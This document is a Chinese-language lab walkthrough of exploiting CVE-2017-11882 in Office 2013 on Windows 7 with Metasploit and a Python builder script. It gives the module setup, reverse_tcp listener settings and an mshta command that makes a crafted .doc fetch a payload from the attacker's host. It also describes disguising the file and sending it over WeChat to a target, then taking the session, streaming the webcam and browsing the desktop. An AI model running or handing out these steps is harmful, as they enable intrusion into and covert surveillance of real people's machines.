1.测试环境

攻击机:

OS:kail

IP:192.168.15.132/192.168.137.231

靶机:

OS:Windows7

Office版本:Office2013_CN

IP:

2.测试前准备



2.下载MSF组件



3.将cve_2017_11882.rb复制到/usr/share/metasploit-framework/modules/exploits/windows/smb/目录下

4.把下载的cve_2017_11882.rtf复制到/usr/share/metasploit-framework/data/exploits/目录下



5.把Command109b_CVE-2017-11882.py复制到/root目录下

3.测试过程

3.1虚拟机环境测试



1.msfconsole执行search命令





2.设置payload为reverse_tcp,设置LHOST为192.168.15.132,设置URIPATH为test(之后利用python脚本生成doc文件的时候也要使用相同路径)



3.show options显示设置





4.exploit -j运行



5.另开一个terminal,python Command109b_CVE-2017-11882.py -c "mshta http://192.168.15.132:8080/test" -o kail_help.doc



6.把生成的kail_help复制到靶机中打开,是个空白文档



7.回连成功



8.sessions -i 1接管活动会话1,shell可以看到已经成功渗透靶机

3.2局域网靶机测试

0.更改kail网络链接模式由NAT->桥接,获得一个与靶机在同一网段下的IP192.168.137.231

1.更改一下LHOST,重新生成一个doc文件,exploit -j监听

2.将文件改名为kail_help2.doc通过微信发给靶机(随便改啥,具有迷惑性就行)



3.靶机打开doc,Windows7防火墙处于打开状态,无杀软



4.攻击机获得回连,sessions -i 1接管



5.webcam_stream可以直接控制摄像头进行直播



6.shell中获取靶机桌面信息

4.测试感想

- 前人栽树,后人乘凉。

github和meterpreter-db上有漏洞相关的msf模块和python脚本可以直接使用 - 老旧系统、软件十分不靠谱,易于攻入。其实还实践了

WindowsDefender+Windows10的组合,WinodowsDefender会直接将doc文件杀掉,但是这个版本的WIN7还是应用很广的,包括Office2013可以说是学生中应用十分广泛的版本(这个Windwos镜像和office2013都是徐日老师FTP服务器上的版本,在DKY安装率应该还是很有保证的)